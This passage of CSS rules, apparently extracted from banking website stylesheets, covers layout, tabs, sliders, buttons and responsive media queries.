    .lb5309b04{padding:0 8px;}
}
@media (max-width:768px){
    .lb5309b04{width:100%;height:auto;padding:0;border-left:none;}
    .lb5309b04+.lb5309b04{margin-top:8px;}
}
.l78eea7a1{display:flex;align-items:flex-start;}
@media (max-width:768px){
    .l78eea7a1{width:100%;justify-content:space-between;}
}
.lb32718ff{display:flex;}

@media screen and (min-width: 768px) {
    .l44191a77{
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .l44191a77{
        display: block;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .lb5309b04:first-of-type .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

.l717f39f9{font-size:32px;line-height:40px;color:#039be5;}
@media (max-width:768px){
    .l717f39f9{font-size:14px;line-height:20px;font-weight:500;}
}
.l8d14e4fb{display:flex;align-items:flex-end;flex-direction:column;}
.l8d14e4fb:first-child{margin-left:16px;}
@media (max-width:992px){
    .l8d14e4fb:first-child{margin-left:8px;}
}
@media (max-width:768px){
    .l8d14e4fb:first-child{margin-left:0;}
}
.l8d14e4fb+.l8d14e4fb{margin-left:24px;}
@media (max-width:992px){
    .l8d14e4fb+.l8d14e4fb{margin-left:32px;}
}
.lf9a39b4d{font-size:12px;line-height:16px;color:#687082;}
.lcd2f0168{font-size:16px;line-height:24px;font-weight:700;color:#162136;}
@media (max-width:768px){
    .lcd2f0168{font-size:14px;line-height:20px;}
}
@media (max-width:768px){
    .lb5309b04:not(:first-child) .lf9a39b4d{}
}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.bank-card__map-block{height:450px;position:relative;width:100%;}
.bank-card__map-block--shadow{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);overflow:hidden;transform:translateZ(0);}
.bank-card__loader{height:100%;width:100%;display:flex;transition:all .3s;justify-content:center;align-items:center;position:absolute;border-radius:8px;}
.bank-card__map{width:100%;height:100%;overflow:hidden;}
.bank-card__text{width:100%;height:100%;z-index:-1;position:absolute;align-items:center;justify-content:center;display:flex;top:0;transition:all .3s;left:0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
/*! CSS Used from: Embedded */
.l005f0576{width:212px;padding:16px;min-height:116px;display:flex;flex-direction:column;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l005f0576{width:316px;}
}
@media only screen and (min-width:1200px){
    .l005f0576{padding:24px;}
}
.lfb64535a{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .lfb64535a{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .lfb64535a{margin:-32px 0;}
}
/*! CSS Used from: Embedded */
.l50c78bda{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l50c78bda{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .l50c78bda{margin:-32px 0;}
}
.l0dfe2e8a{display:flex;padding:32px;flex-direction:column;height:auto;width:640px;box-sizing:border-box;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l0dfe2e8a{width:624px;padding:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .l0dfe2e8a{padding:16px;width:320px;}
}
.l0dfe2e8a:active,.l0dfe2e8a:hover{color:#212121;}
.l0dfe2e8a:active h3,.l0dfe2e8a:hover h3{color:#039be5;}
.l5673b8dd{font-size:16px;line-height:24px;color:#212121;margin-top:8px;margin-bottom:8px;word-break:break-word;}
.lc6037c3f{color:#29b6f6;border-bottom:unset;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l5673b8dd{font-size:14px;line-height:20px;margin-top:0;margin-bottom:8px;}
}
.l63f4b6c0{font-size:12px;line-height:16px;margin-top:auto;}
.l1118d8a1{font-weight:500;font-size:18px;line-height:28px;margin-bottom:8px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l1118d8a1{font-size:16px;line-height:24px;}
}
.l428d7723{margin-left:32px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l428d7723{margin-left:0;margin-bottom:8px;}
}
.l2316c1e9{margin-bottom:8px;font-size:12px;line-height:16px;}
.l83690bc5{margin-left:8px;}
/*! CSS Used from: Embedded */
.l231676a0{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l73183c3c{display:flex;gap:32px;flex-wrap:wrap;}
@media screen and (max-width:568px){
    .l73183c3c{gap:16px;}
}
.l4ccef2e5{box-sizing:border-box;width:calc(33.33333% - 21.33333px);}
@media (max-width:1366px){
    .l4ccef2e5{width:calc(50% - 16px);}
}
@media screen and (max-width:568px){
    .l4ccef2e5{width:100%;}
}
/*! CSS Used from: Embedded */
.seo-block__column{min-width:212px;}
@media (min-width:1280px){
    .seo-block__column{min-width:0;}
}
.seo-block__link{margin-bottom:8px;}
.seo-block__hidden-blocks,.seo-block__hide-button{display:none;}
/*! CSS Used from: Embedded */
.hor-not-fit-element{position:relative;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .hor-not-fit-element{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element{margin-left:-32px;margin-right:-32px;}
}
.hor-not-fit-element__scroll{overflow-x:auto;overflow-y:visible;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .hor-not-fit-element__scroll{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element__scroll{padding-left:32px;padding-right:32px;}
}
.hor-not-fit-element__scroll::-webkit-scrollbar{display:none;}
.hor-not-fit-element__content{display:inline-block;min-width:100%;}
@media (-ms-high-contrast:active),(-ms-high-contrast:none){
    .hor-not-fit-element__content{display:block;}
}
.hor-not-fit-element:after,.hor-not-fit-element:before{content:"";position:absolute;z-index:3;top:0;bottom:0;width:16px;}
@media (min-width:1024px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:32px;}
}
.hor-not-fit-element:after{right:0;}
.hor-not-fit-element:before{left:0;}
/*! CSS Used keyframes */
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}

/*! CSS Used from: https://aab.uz/bitrix/cache/css/s1/main_2022/template_1a5f58d18a5a386151b37439916ebe2e/template_1a5f58d18a5a386151b37439916ebe2e_v1.css?16891401611001689 */
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
p{margin-top:0;margin-bottom:1rem;}
a{color:#264796;text-decoration:underline;}
img,svg{vertical-align:middle;}
button{border-radius:0;}
button:focus:not(:focus-visible){outline:0;}
button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
[type=button]:not(:disabled),button:not(:disabled){cursor:pointer;}
.img-fluid{max-width:100%;height:auto;}
.container-fluid{width:100%;padding-right:var(--bs-gutter-x, 1rem);padding-left:var(--bs-gutter-x, 1rem);margin-right:auto;margin-left:auto;}
.btn{color:#264796;font-family:Roboto, sans-serif;font-weight:500;font-size:.875rem;line-height:1.125rem;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:2.75rem;padding:.25rem 1.5rem;background-color:transparent;border:2px solid transparent;border-radius:12px;-webkit-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;fill:#264796;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn:hover{color:#264796;text-decoration:none;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn:disabled{pointer-events:none;opacity:.65;}
@media (min-width:1340px){
    .btn{height:2.9375rem;padding:.375rem 1.5rem;line-height:1.25rem;}
}
.btn-primary{color:#fff;background:#264796;border-color:#264796;fill:#fff;}
.btn-primary:hover{color:#fff;fill:#fff;background:#516cab;border-color:#516cab;}
.btn-primary:focus{-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn-primary:active{color:#fff;background:#264796;border-color:#264796;}
@media (min-width:1340px){
    .btn-lg{font-size:1.125rem;height:3.34375rem;}
}
.d-block{display:block!important;}
@media (min-width:576px){
    .d-sm-none{display:none!important;}
}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;}
.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;}
.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
body[data-aos-duration='1000'] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;}
body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25, .1, .25, 1);-o-transition-timing-function:cubic-bezier(.25, .1, .25, 1);transition-timing-function:cubic-bezier(.25, .1, .25, 1);}
[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
[data-aos=fade-down]{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0);}
a{background-color:transparent;}
img{border-style:none;}
button{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}
button{overflow:visible;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
@media (min-width:1340px){
    .container-fluid{max-width:86.875rem;padding-left:1.25rem;padding-right:1.25rem;}
}
a{color:#264796;text-decoration:none;}
p{margin-top:0;margin-bottom:1rem;}
.btn-o{z-index:100;border:none;outline:0;font-size:0;line-height:0;border-radius:50%;width:3.125rem;height:3.125rem;position:relative;background:#f1f1f1;fill:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 6px 27px rgba(0, 0, 0, .05);box-shadow:0 6px 27px rgba(0, 0, 0, .05);--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn-o:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn-o:hover{color:#fff;fill:#fff;background:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.btn-o:focus{-webkit-box-shadow:0 0 0 5px rgba(92, 173, 255, .5);box-shadow:0 0 0 5px rgba(92, 173, 255, .5);}
.btn-o:disabled{cursor:not-allowed;opacity:.5!important;background:#f1f1f1!important;fill:#2c2d31!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn-o__icon{display:block;width:1.125rem;height:1.125rem;-ms-flex-negative:0;flex-shrink:0;}
.btn-o__border{top:50%;left:50%;display:block;margin:-1.875rem 0 0 -1.875rem;border-radius:50%;width:3.75rem;height:3.75rem;position:absolute;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);stroke:transparent;}
.btn-o.loading .btn-o__border{stroke:#264796;stroke-dasharray:155;stroke-dashoffset:155;-webkit-animation:loadAnimation 5s linear forwards;animation:loadAnimation 5s linear forwards;}
@media (min-width:1340px){
    .btn-o{width:2.9375rem;height:2.9375rem;}
    .btn-o__icon{width:1.25rem;height:1.25rem;}
}
.swiper{width:100%;height:100%;}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative;left:auto!important;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.primary__main{position:relative;}
.primary__slide{overflow:hidden;position:relative;padding-top:.75rem;padding-bottom:4.5rem;}
.primary__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-6.25rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__media--image{width:22.5rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__title{font-weight:500;line-height:127%;color:#264796;font-size:2rem;margin-bottom:.3125rem;font-family:Montserrat, sans-serif;}
.primary__text{font-weight:300;font-size:.9375rem;line-height:1.875rem;margin-bottom:.75rem;}
.primary__offers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.625rem;}
.primary__offer{font-weight:300;padding:.375rem .5rem;font-size:.625rem;line-height:.8125rem;white-space:nowrap;background:#f1f1f1;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.625rem;}
.primary__offer--value{color:#264796;font-size:1.6875rem;line-height:2.125rem;}
.primary__offer--text{padding-left:.3125rem;}
.primary__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary__nav{display:none;position:absolute;top:50%;margin-top:-1.3125rem;}
.primary .swiper-pagination{left:0;bottom:1.75rem;z-index:50;font-size:0;line-height:0;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary .swiper-pagination-bullet{cursor:pointer;border:none;outline:0;border-radius:50%;width:1rem;height:1rem;background:rgba(38, 71, 150, .3);margin-right:1.25rem;}
.primary .swiper-pagination-bullet-active{background:#264796;}
@media (min-width:576px){
    .primary__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}
    .primary__media{margin:0;width:18.75rem;}
    .primary__media--image{width:100%;}
    .primary__title{margin-top:0;}
    .swiper-top .primary__slide {
        min-height: 300px;
    }
}
@media (min-width:768px){
    /* .primary{padding-bottom:1rem;} */
    .primary__main{margin:0 auto;}
    .primary__slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:1.875rem;}
    .primary__media{width:22.5rem;}
    .swiper-top .primary__slide {
        min-height: 350px;
    }
}
@media (min-width:992px){
    .primary__media{width:26.25rem;}
}
@media (min-width:1340px){
    .primary__main{margin:0 auto;max-width:inherit;}
    .primary__media{width:37.59375rem;}
    .primary__title{font-size:2.5rem;margin-bottom:.5rem;}
    .primary__text{font-size:1.5rem;line-height:3.5rem;margin-bottom:1.75rem;}
    .primary__offers{margin-bottom:1.8125rem;}
    .primary__offer{margin-bottom:0;min-width:15.625rem;font-size:.9375rem;line-height:1.125rem;height:3.75rem;}
    .primary__offer--value{font-size:2.5rem;line-height:3.0625rem;}
    .primary__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-1.46875rem;}
    .primary__nav.primary-prev{left:-5.125rem;}
    .primary__nav.primary-next{right:-5.125rem;}
}
.img-fluid{height:auto;display:block;max-width:100%;}
.ico-svg{position:relative;display:inline-block;width:auto;height:100%;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);}
*:focus{outline:none!important;}
/*! CSS Used keyframes */
@-webkit-keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
@keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
/*! CSS Used fontfaces */

/*! CSS Used from: Embedded */
a,b,div,em,h2,h3,i,li,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>section+section{margin-top:80px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px;}
}
.flexbox{display:flex;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
